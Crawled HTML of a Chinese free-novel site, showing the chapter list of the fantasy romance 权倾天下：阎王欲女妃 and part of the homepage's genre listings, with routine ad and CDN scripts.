

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://luhuixs.com/dushu/993124557.html
body_size: 5579
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>(染红颜)权倾天下：阎王欲女妃最新章节_权倾天下：阎王欲女妃全文免费阅读- luhuixs.com(芦荟小说网) </title><meta name="keywords" content="(染红颜)权倾天下：阎王欲女妃最新章节_权倾天下：阎王欲女妃全文免费阅读" /><meta name="description" content="主角是的小说叫《权倾天下：阎王欲女妃》，这本小说的作者是染红颜倾心创作的一本玄幻奇幻小说，书中主要讲述了：小说《权倾天下：阎王欲女妃》内容很精彩，新颖 ，我很喜欢这本小说，希望作者染红颜每天能多加几更" /><meta name="mobile-agent" content="format=xhtml; url=https://m.luhuixs.com/dushu/993124557.html" /><meta name="mobile-agent" content="format=html5; url=https://m.luhuixs.com/dushu/993124557.html" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta name="renderer" content="webkit" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta name="robots" content="all" /><meta name="referrer" content="always" /><meta name="apple-mobile-web-app-title" content="芦荟小说网" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="format-detection" content="telephone=no" /><link rel="stylesheet" href="https://23.224.199.74:61234/xcdn6/css/_9e45a8ab.css?318" onerror="_CSSERR=1"/><link href="https://23.224.199.74:61234/xcdn6/www1/_style.css?318" rel="stylesheet"/><meta property="og:description" content="主角是的小说叫《权倾天下：阎王欲女妃》，这本小说的作者是染红颜倾心创作的一本玄幻奇幻小说，书中主要讲述了：小说《权倾天下：阎王欲女妃》内容很精彩，新颖，我很喜欢这本小说，希望作者染红颜每天能多加几更"/><meta property="og:novel:update_time" content="2017-07-01"/><meta property="og:novel:author" content="染红颜"/><meta property="og:novel:status" content="连载中"/><meta property="og:novel:latest_chapter_name" content="第十七章节 尴尬 权倾天下：阎王欲女妃"/><meta property="og:novel:read_url" content="https://luhuixs.com/dushu/993124557.html"/><meta property="og:type" content="novel"/><meta property="og:novel:category" content="玄幻奇幻"/><meta property="og:novel:book_name" content="权倾天下：阎王欲女妃"/><meta property="og:title" content="权倾天下：阎王欲女妃"/><meta property="og:image" content="//img.luhuixs.com/preset/Hv3n/26564.jpg?sm"/><meta property="og:novel:latest_chapter_url" content="https://luhuixs.com/dushu/993124557/15.html"/><meta property="og:url" content="https://luhuixs.com/dushu/993124557.html"/><script>var TWPC='ft',MOD='',TWMO='tw',xCoverList=[],FORM_HASH='0b24ca05g9z8h7',COOKIE_PRE='5yd6h',CDNV='318',DIR='/',APP_NAME='芦荟小说网',xCover=function(){xCoverList.push(event.target||event.srcElement)},DOMA='luhuixs.com',TJN='uv',TJ='T465yd6h',CAD=0,CDN='https://23.224.199.74:61234/xcdn6/',ADN='od',INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.luhuixs.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="芦荟小说网"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">芦荟小说网</span><span class="slogan">免费小说追书不愁</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="输书名+可搜分类名字" autocomplete="off" baiduSug="2" /><button type="submit">找小说</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/recent/">历史阅读</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/dushixiaoshuo/">都市小说</a></li><li><a href="/lingyixiaoshuo/">灵异小说</a></li><li><a href="/chuanyuexiaoshuo/">穿越小说</a></li><li><a href="/youxijingji/">游戏竞技</a></li><li><a href="/gudaiyanqing/">古代言情</a></li><li><a href="/wuxiaxianxia/">武侠仙侠</a></li><li><a href="/youxiyijie/">游戏异界</a></li><li><a href="/top.html">热门小说</a></li><li><a href="/all/">小说分类</a></li><li><a href="/over.html">全本小说</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div class="box_con"><div class="con_top"><div class="fr"><a target="_blank" href="https://m.luhuixs.com/dushu/993124557.html" title="权倾天下：阎王欲女妃">手机阅读《权倾天下：阎王欲女妃》</a></div><a href="/">芦荟小说网</a> &gt; <a href="/youxiyijie/">游戏异界</a> &gt; <a href="/dushu/993124557.html">权倾天下：阎王欲女妃</a></div><div id="maininfo"><div id="fmimg"><img width="120" height="180" src="//img.luhuixs.com/preset/Hv3n/26564.jpg?sm" author="染红颜" alt="权倾天下：阎王欲女妃" /><span class="b"></span></div><div id="info"><h1>权倾天下：阎王欲女妃</h1><p>作者：<a href="/author/67q37rn2989pL.html" target="_blank">染红颜</a></p><p>操作：<a href="#" class="ajax-dialog" data-label="tj" data-click="tj" data-name="novel_star" data-id="Hv3n4" rel="nofollow" data-type="1">投票推荐</a>， <a href="#" class="shelf-add-btn" data-id="Hv3n4" data-type="1" data-i="1">加入书架</a>， <a href="#end" rel="nofollow">直达底部</a>， <a href="/xiashu/993124557.html">TXT下载</a></p><p>更新时间：2017-07-01 08:34:07&nbsp;[共15章] <p>最新：<a href="/dushu/993124557/15.html" title="">第十七章节 尴尬</a></p><div class="clear"></div><div id="intro"><p>主角是的小说叫《<a href="/dushu/993124557_605941652.html">权倾天下：阎王欲女妃</a>》，这本小说的作者是染红颜倾心创作的一本玄幻奇幻小说，书中主要讲述了：小说《权倾天下：阎王欲女妃》内容很精彩，新颖 ，我很喜欢这本小说，希望作者染红颜每天能多加几更</p></div></div><div class="clear"></div><div class="tjlist">推荐阅读： <a href="/dushu/yJ3R.html" target="_blank" title="真少爷在综艺成为豪门团宠">真少爷在综艺成为豪门团宠</a><a href="/book/zr4yI9z.html" title="齐笼满园" target="_blank">齐笼满园</a> (耽美现代) 、 <a href="/dushu/H3U.html" target="_blank" title="都市孽龙">都市孽龙</a> (异能小说) 、 <a href="/dushu/HyvV.html" target="_blank" title="狼性总裁太凶">狼性总裁太凶</a> (黑道小说) 、 <a href="/dushu/539111974.html" target="_blank" title="亮剑从准备狙击山本特工队开始">亮剑从准备狙击山本特工队开始</a> (历史军事) 、 <a href="/dushu/@3.html" target="_blank" title="一笑千金">一笑千金</a> (帝王小说) 、 <a href="/dushu/ga8k.html" target="_blank" title="游龙嬉春">游龙嬉春</a><a href="/book/Oz5MiZK.html" title="爸爸比小力大28岁,爸爸今年是小力五倍" target="_blank">爸爸比小力大28岁,爸爸今年是小力五倍</a> (都市言情) 、 <a href="/dushu/dagz.html" target="_blank" title="星际萌商时代">星际萌商时代</a><a href="/book/0ZQKlh8L.html" title="仙尊的遗愿 谷幽 免费 小说" target="_blank">仙尊的遗愿 谷幽 免费 小说</a> (重生小说) 、 <a href="/dushu/1629257704.html" target="_blank" title="竹马家的小仙女">竹马家的小仙女</a><a href="/book/QbOXCdB.html" title="防火墙龙" target="_blank">防火墙龙</a> (腹黑小说) 、 <a href="/dushu/drE3.html" target="_blank" title="崛起吧，Omega！">崛起吧，Omega！</a><a href="/book/l4QLHgL.html" title="神钢210挖掘机" target="_blank">神钢210挖掘机</a> (青春校园) 、 <a href="/dushu/duVi.html" target="_blank" title="大清小事">大清小事</a><a href="/book/dr56Sn3.html" title="男人越喜欢你越不好意思" target="_blank">男人越喜欢你越不好意思</a> (古代言情) 、 </div></div><div class="box_con"><div id="list"><dl><dt>《权倾天下：阎王欲女妃》最新章节(提示：已启用缓存技术，最新章节可能会延时显示，登录书架即可实时查看)</dt><dd><a href="/dushu/993124557/15.html">第十七章节 尴尬</a></dd><dd><a href="/dushu/993124557/14.html">第十六章节 春风寨</a></dd><dd><a href="/dushu/993124557/13.html">第十五章节 认怂就赔钱</a></dd><dd><a href="/dushu/993124557/12.html">第十四章节 小虾也出来蹦哒了</a></dd><dd><a href="/dushu/993124557/11.html">第十三章节 抢个丫环当夫人</a></dd><dd><a href="/dushu/993124557/10.html">第十二章节 要你当尼姑去！（3</a></dd><dd><a href="/dushu/993124557/9.html">第十一章节 要你当尼姑去！（2</a></dd><dd><a href="/dushu/993124557/8.html">第十章节 送你当尼姑去！（1）</a></dd><dd><a href="/dushu/993124557/7.html">第九章节 你拿我如何？</a></dd><dd><a href="/dushu/993124557/6.html">第八章节 逆女，你可知罪</a></dd><dd><a href="/dushu/993124557/5.html">第七章节 犯七出，退婚</a></dd><dd><a href="/dushu/993124557/4.html">第六章节 全城轰动</a></dd><dd><a href="/dushu/993124557/3.html">第四章节 渣得连人都不见了。</a></dd><dd><a href="/dushu/993124557/2.html">第三章节 惊现美男是渣男</a></dd><dd><a href="/dushu/993124557/1.html">第一章节 玉玲珑灭</a></dd><dt>《权倾天下：阎王欲女妃》 正文 </dt><dd><a href="/dushu/993124557/1.html">第一章节 玉玲珑灭</a></dd><dd><a href="/dushu/993124557/2.html">第三章节 惊现美男是渣男</a></dd><dd><a href="/dushu/993124557/3.html">第四章节 渣得连人都不见了。</a></dd><dd><a href="/dushu/993124557/4.html">第六章节 全城轰动</a></dd><dd><a href="/dushu/993124557/5.html">第七章节 犯七出，退婚</a></dd><dd><a href="/dushu/993124557/6.html">第八章节 逆女，你可知罪</a></dd><dd><a href="/dushu/993124557/7.html">第九章节 你拿我如何？</a></dd><dd><a href="/dushu/993124557/8.html">第十章节 送你当尼姑去！（1）</a></dd><dd><a href="/dushu/993124557/9.html">第十一章节 要你当尼姑去！（2</a></dd><dd><a href="/dushu/993124557/10.html">第十二章节 要你当尼姑去！（3</a></dd><dd><a href="/dushu/993124557/11.html">第十三章节 抢个丫环当夫人</a></dd><dd><a href="/dushu/993124557/12.html">第十四章节 小虾也出来蹦哒了</a></dd><dd><a href="/dushu/993124557/13.html">第十五章节 认怂就赔钱</a></dd><dd><a href="/dushu/993124557/14.html">第十六章节 春风寨</a></dd><dd><a href="/dushu/993124557/15.html">第十七章节 尴尬</a></dd></dl><a name="end"></a></div><div class="clear10"></div><div class="pages"><a href="/dushu/993124557/ml_1.html">上页</a><b>1</b><a href="/dushu/993124557/ml_1.html">下页</a><select id="jump" onchange="location.href='/dushu/993124557/ml__page_.html'.replace(/_page_/ig, this.value);" style="width:auto;appearance: none"><script>for (var i = 1, page = 1, pagesize = 60; i <= 1; i++) {
var start = ((i - 1) * pagesize + 1), end = Math.min(start + pagesize, 15 + 1);
document.write('<option value="' + i + '"' + (i == page ? ' selected' : '') + '>第 ' + i + ' 页(' + (start) + '-' + (end - 1) + '章)</option>')
}</script></select></div><div class="clear10"></div></div><div class="footer" id="footer"><div class="footer_cont"><p>本站推荐： <a href="/dushu/YVb.html" target="_blank" title="合成修仙传">合成修仙传</a>、 <a href="/book/pXbLILQ.html" title="魔罗睺咖" target="_blank">魔罗睺咖</a>、 <a href="/dushu/443485254.html" target="_blank" title="【综】三千宠爱（NP H）-POPOV文">【综】三千宠爱（NP H）-POPOV文</a>、 <a href="/book/9QeGF33.html" title="校园因为有了阳光会怎么样" target="_blank">校园因为有了阳光会怎么样</a>、 <a href="/dushu/kO3.html" target="_blank" title="不许动，她是我的">不许动，她是我的</a>、 <a href="/book/Wg42BHba.html" title="铃木国内全部车型" target="_blank">铃木国内全部车型</a>、 <a href="/dushu/HGdb.html" target="_blank" title="韶光不负转流年">韶光不负转流年</a>、 <a href="/dushu/66S.html" target="_blank" title="穿书女配豪门娇宠">穿书女配豪门娇宠</a>、 <a href="/book/re0ZTrl.html" title="抓住姐姐的心" target="_blank">抓住姐姐的心</a>、 <a href="/dushu/L3f.html" target="_blank" title="[系统]姨娘攻略计划">[系统]姨娘攻略计划</a>、 <a href="/book/5yA6ukg.html" title="才负经纬" target="_blank">才负经纬</a>、 <a href="/dushu/yHJ.html" target="_blank" title="网游之我不配">网游之我不配</a>、 <a href="/book/OoKlBHD.html" title="狐妖小红娘小说原著免费阅读" target="_blank">狐妖小红娘小说原著免费阅读</a>、 <a href="/dushu/gAil.html" target="_blank" title="与太子前夫又重逢了">与太子前夫又重逢了</a>、 <a href="/dushu/pwR.html" target="_blank" title="七星彩">七星彩</a>、 <a href="/dushu/yyHQ.html" target="_blank" title="穿书七零：知青反派被我撩爆了">穿书七零：知青反派被我撩爆了</a>、 </p></div></div><div class="gray line-height15 advance-box"> 声 明： <p>⑴ 《权倾天下：阎王欲女妃》为网站作者染红颜所著虚构作品，不涉及任何真实人物、事件，作品中的观点和立场与本站的立场无关，请勿将杜撰作品与现实挂钩，本站只为广大书友提供免费电子阅读平台。 </p><p>⑵ 《权倾天下：阎王欲女妃》是一篇精彩的玄幻奇幻类作品，希望广大书友支持作者，支持正版。 </p><p>⑶ 《权倾天下：阎王欲女妃》为作者染红颜原创小说作品，由网友上传分享, 如有内容侵犯您的合法权益，请及时与我们联系，我们将第一时间安排删除。 </p><p>*. <a href="/dushu/993124557_605941652.html">权倾天下：阎王欲女妃最新章节列表_玄幻奇幻_精彩免费下载</a>/<span class="gray">2017-11-02 23:36:30</span></p><p>*. <a href="/dushu/993124557_609319254.html">权倾天下：阎王欲女妃共万字在线阅读_TXT免费下载_染红颜</a>/<span class="gray">2017-09-26 15:24:39</span></p><p>*. <a href="/dushu/993124557_1757931960.html">权倾天下：阎王欲女妃_全文阅读_染红颜 TXT免费下载_</a>/<span class="gray">2017-04-11 23:10:23</span></p><p>*. <a href="/dushu/993124557_643873224.html">权倾天下：阎王欲女妃全集TXT下载_玄幻奇幻_染红颜_在线下载无广告</a>/<span class="gray">2017-05-30 16:10:55</span></p><p>*. <a href="/m/vdypz2lnd6sp.html">（玄幻奇幻）权倾天下：阎王欲女妃_TXT免费下载_染红颜_最新章节无弹窗_</a>/<span class="gray">2017-12-02 01:11:12</span></p><p><a href="/dushu/993124557/116.132.254.68.html" class="gray">116.132.254.68</a> / <a href="/dushu/993124557/112.61.171.136.html" class="gray">112.61.171.136</a> / <a href="/dushu/993124557/124.152.12.72.html" class="gray">124.152.12.72</a> / <a href="/dushu/993124557/42.225.173.140.html" class="gray">42.225.173.140</a> / <a href="/dushu/993124557/49.7.6.228.html" class="gray">49.7.6.228</a> / <a href="/dushu/993124557/116.132.255.112.html" class="gray">116.132.255.112</a> / <a href="/dushu/993124557/113.44.119.44.html" class="gray">113.44.119.44</a> / <a href="/dushu/993124557/79.125.32.44.html" class="gray">79.125.32.44</a> / <a href="/dushu/993124557/104.23.166.12.html" class="gray">104.23.166.12</a> / <a href="/dushu/993124557/121.226.57.236.html" class="gray">121.226.57.236</a> / <a href="/dushu/993124557/117.162.5.16.html" class="gray">117.162.5.16</a> / <a href="/dushu/993124557/114.84.182.60.html" class="gray">114.84.182.60</a> / </p></div></div><script src="/click/993124557"></script><script src="/5yda2/318.baidut17a"></script><section class="f0"><script>window[window["A1_"]||"Number"](0);</script></section><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站所有小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</p><p>Copyright &copy; 2026 <a href="https://www.luhuixs.com/">芦荟小说网</a>(luhuixs.com) All Rights Reserved. <a href="//ft.luhuixs.com" data-translate="（切回简体版）|（切换台湾版）">（台湾版）</a></p><p><a href="/about/">联系支持：<img data-lazy="/img/wmailINol.png" alt="mail" /></a></p></div></div><script src="https://23.224.199.74:61234/xcdn6/js/_init.js?318"></script><script src="https://23.224.199.74:61234/xcdn6/www1/_common.js?318"></script><script use="19.269ms"></script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://luhuixs.com/?FROM=bjs&u=BJS
body_size: 9305
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>芦荟小说网-值得收藏的免费小说阅读网</title><meta name="keywords" content="芦荟小说网|都市小说" /><meta name="description" content="芦荟小说网，本站提供海量的穿越小说以及好看小说排行榜等在线阅读及下载，欢迎阅读。" /><meta name="mobile-agent" content="format=xhtml; url=https://m.luhuixs.com/?FROM=bjs&u=BJS" /><meta name="mobile-agent" content="format=html5; url=https://m.luhuixs.com/?FROM=bjs&u=BJS" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta name="renderer" content="webkit" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta name="robots" content="all" /><meta name="referrer" content="always" /><meta name="apple-mobile-web-app-title" content="芦荟小说网" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="format-detection" content="telephone=no" /><link rel="stylesheet" href="https://23.224.199.74:61234/xcdn6/css/_9e45a8ab.css?318" onerror="_CSSERR=1"/><link href="https://23.224.199.74:61234/xcdn6/www1/_style.css?318" rel="stylesheet"/><script>var TWPC='ft',MOD='',TWMO='tw',xCoverList=[],FORM_HASH='91ff7069g9z8h8',COOKIE_PRE='5yd6h',CDNV='318',DIR='/',APP_NAME='芦荟小说网',xCover=function(){xCoverList.push(event.target||event.srcElement)},DOMA='luhuixs.com',TJN='uv',TJ='T465yd6h',CAD=0,CDN='https://23.224.199.74:61234/xcdn6/',ADN='od',INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.luhuixs.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="芦荟小说网"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">芦荟小说网</span><span class="slogan">免费小说追书不愁</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="输书名+可搜分类名字" autocomplete="off" baiduSug="2" /><button type="submit">找小说</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/recent/">历史阅读</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/dushixiaoshuo/">都市小说</a></li><li><a href="/lingyixiaoshuo/">灵异小说</a></li><li><a href="/chuanyuexiaoshuo/">穿越小说</a></li><li><a href="/youxijingji/">游戏竞技</a></li><li><a href="/gudaiyanqing/">古代言情</a></li><li><a href="/wuxiaxianxia/">武侠仙侠</a></li><li><a href="/youxiyijie/">游戏异界</a></li><li><a href="/top.html">热门小说</a></li><li><a href="/all/">小说分类</a></li><li><a href="/over.html">全本小说</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div id="main" class="index"><div id="hotcontent"><div class="l"><div class="item"><div class="image"><a href="/dushu/yDcE.html" title=""><img data-lazy="//img.luhuixs.com/uploadfile/t/g3Yc.jpg?sm" alt="暴躁校霸好像在对他撒娇" author="橙子最可" src="/wloadyhEA.svg" /></a></div><dl><dt><span>橙子最可</span><a href="/dushu/yDcE.html" title="">暴躁校霸好像在对他撒娇</a></dt><dd>书耽完结 ●总字数：38.5万 ●点击：33.5万 ●收藏：4702 ●推荐：669 ●月票：17 文案： 美强惨温柔攻：表面温...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/dushu/1160260536.html" title=""><img data-lazy="//img.luhuixs.com/uploadfile/q/daiN.jpg?sm" alt="直播鉴宝：美女，你身上有真货吗" author="三颗金星" src="/wloadyhEA.svg" /></a></div><dl><dt><span>三颗金星</span><a href="/dushu/1160260536.html" title="">直播鉴宝：美女，你身上有真货吗</a></dt><dd>重活一世的鉴宝专家的张骁获得系统，打造全新节目。“宝友，你这凤凰图，应该是昨晚出土的吧？墨迹还未干呢！”“大兄弟，你说夜壶乃乾隆...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/dushu/HBS.html" title=""><img data-lazy="//img.luhuixs.com/uploadfile/A/Nmg3.jpg?sm" alt="导演之王" author="祖树" src="/wloadyhEA.svg" /></a></div><dl><dt><span>祖树</span><a href="/dushu/HBS.html" title="">导演之王</a></dt><dd>曾经是一名导演的王尚重生到了地球的另一个平行时空的华夏，2000年秋天，娱乐业更加发达。 什么？这里没有《肖申克的救赎》？拍！让...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/dushu/ydbU.html" title=""><img data-lazy="//img.luhuixs.com/uploadfile/q/d0lh.jpg?sm" alt="我在九叔世界里面努力加点修仙！" author="右手的鱼" src="/wloadyhEA.svg" /></a></div><dl><dt><span>右手的鱼</span><a href="/dushu/ydbU.html" title="">我在九叔世界里面努力加点修仙！</a></dt><dd>起点VIP-完结 154.27万字|5.62万总推荐|9周推荐 简介： “人分好人坏人，尸分僵尸干尸。”九叔语重心长的说道，“伏...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/dushu/944676609.html" title=""><img data-lazy="//img.luhuixs.com/preset/pQ4/38160.jpg?sm" alt="(快穿)宝贝你日错人了" author="红烧肉" src="/wloadyhEA.svg" /></a></div><dl><dt><span>红烧肉</span><a href="/dushu/944676609.html" title="">(快穿)宝贝你日错人了</a></dt><dd></dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/dushu/838154130.html" title=""><img data-lazy="//img.luhuixs.com/uploadfile/q/djtm.jpg?sm" alt="百亿牧场：开局分手扶弟魔" author="疯狂的兔子" src="/wloadyhEA.svg" /></a></div><dl><dt><span>疯狂的兔子</span><a href="/dushu/838154130.html" title="">百亿牧场：开局分手扶弟魔</a></dt><dd>开局女朋友怀了别人孩子，还是伏地魔，心灰意冷之下觉醒牧场系统！ 萧何却用它来搞养殖业！ 一只只小鸡，成群的兔子…… 所有人都不理...</dd></dl><div class="clear"></div></div></div><div class="r"><h2>热门小说</h2><ul><li><span class="s1">总裁</span><span class="s2"><a href="/dushu/Hdui.html" title="">冷少，夫人来袭</a></span><span class="s5">纳兰禾子</span></li><li><span class="s1">女强</span><span class="s2"><a href="/dushu/gu42.html" title="">穿到反派家破人亡前[快穿]</a></span><span class="s5">璃子鸢</span></li><li><span class="s1">超能</span><span class="s2"><a href="/dushu/1464551562.html" title="">阿姨我不想努力了</a></span><span class="s5">醉清风</span></li><li><span class="s1">兵王</span><span class="s2"><a href="/dushu/Hot.html" title="">极品教师</a></span><span class="s5">生花妙笔</span></li><li><span class="s1">高干</span><span class="s2"><a href="/dushu/W5.html" title="">青春之放纵</a></span><span class="s5">姐弟合欢</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/dushu/Hops.html" title="">霸宠暗卫</a></span><span class="s5">荆棘之咒</span></li><li><span class="s1">萌系</span><span class="s2"><a href="/dushu/LuI.html" title="">逆天至宠</a></span><span class="s5">汐木</span></li><li><span class="s1"></span><span class="s2"><a href="/dushu/1294495450.html" title="">一柱擎天</a></span><span class="s5">michanll</span></li><li><span class="s1">孤儿</span><span class="s2"><a href="/dushu/iTk.html" title="">火影之水中无月</a></span><span class="s5">悠悠晓仙</span></li><li><span class="s1"></span><span class="s2"><a href="/dushu/ynSB.html" title="">浑沌无极</a></span><span class="s5">Armageddon</span></li><li><span class="s1">现代</span><span class="s2"><a href="/dushu/kc7.html" title="">宠婚难为</a></span><span class="s5">君不醉</span></li><li><span class="s1">校园</span><span class="s2"><a href="/dushu/5PPP.html" title="">走眼</a></span><span class="s5">卿淅</span></li><li><span class="s1">女配</span><span class="s2"><a href="/dushu/dLj5.html" title="">反派要做女装巨巨[穿书]</a></span><span class="s5">姜富贵</span></li><li><span class="s1">甜文</span><span class="s2"><a href="/dushu/dL3r.html" title="">跨物种相亲</a></span><span class="s5">木三观</span></li><li><span class="s1">青春</span><span class="s2"><a href="/dushu/kqq.html" title="">恶女逆袭之完美重生</a></span><span class="s5">即墨泱泱</span></li><li><span class="s1">现言</span><span class="s2"><a href="/dushu/aHA.html" title="">穿越之美满人生</a></span><span class="s5">紫青悠</span></li></ul></div><div class="clear"></div></div><div class="novelslist"><div class="content"><h2>都市小说</h2><div class="top"><div class="image"><a href="/dushu/yIwN.html" target="_blank" title="追求顶级Alpha，从入门到放弃"><img data-lazy="//img.luhuixs.com/preset/yIwN/10023.jpg?sm" alt="追求顶级Alpha，从入门到放弃" author="无边客" /></a></div><dl><dt><a href="/dushu/yIwN.html" title="追求顶级Alpha，从入门到放弃">追求顶级Alpha，从入门到放弃</a></dt><dd>晋江VIP完结 总书评数：2206 当前被收藏数：13243 营养液数：3349 文章积分：224,551,008 文案 纪玉霖...</dd></dl><div class="clear"></div></div><ul><li><a href="/dushu/75006538.html" title="全网都是我和影帝CP粉">全网都是我和影帝CP粉</a>/兔叽的胡萝北</li><li><a href="/dushu/yyFu.html" title="渣过的大佬都来了">渣过的大佬都来了</a>/云离游</li><li><a href="/dushu/931428042.html" title="四合院里的大玩家">四合院里的大玩家</a>/有点暴躁的胖子</li><li><a href="/dushu/ybIR.html" title="致我亲爱的探灵博主">致我亲爱的探灵博主</a>/人间大雪饼</li><li><a href="/dushu/Rvt.html" title="我回到了清朝">我回到了清朝</a>/hanbingm</li><li><a href="/dushu/361317496.html" title="女神的超级赘婿">女神的超级赘婿</a>/黑夜的瞳</li><li><a href="/dushu/1099629168.html" title="办公室情事：我和美女上司">办公室情事：我和美女上司</a>/西厢少年</li><li><a href="/dushu/ykHQ.html" title="怪物复苏">怪物复苏</a>/望三山</li><li><a href="/dushu/LU7.html" title="难以言欲(养父VS养子 年下)">难以言欲(养父VS养子 年下)</a>/安闲</li><li><a href="/dushu/yPOP.html" title="别跟他玩">别跟他玩</a>/银飞壳</li></ul></div><div class="content"><h2>灵异小说</h2><div class="top"><div class="image"><a href="/dushu/5XST.html" target="_blank" title="被迫嫁给牌位后"><img data-lazy="//img.luhuixs.com/preset/5XST/22223.jpg?sm" alt="被迫嫁给牌位后" author="林沁人" /></a></div><dl><dt><a href="/dushu/5XST.html" title="被迫嫁给牌位后">被迫嫁给牌位后</a></dt><dd>晋江VIP完结 总书评数：1115 当前被收藏数：3760 营养液数：1918 文章积分：42,066,300 文案： 莲旦的相...</dd></dl><div class="clear"></div></div><ul><li><a href="/dushu/5dSF.html" title="和恐游boss谈恋爱[快穿]">和恐游boss谈恋爱[快穿]</a>/清梦枕星</li><li><a href="/dushu/HSEI.html" title="（瓶邪同人）犹记君归处">（瓶邪同人）犹记君归处</a>/翠寒烟</li><li><a href="/dushu/439930446.html" 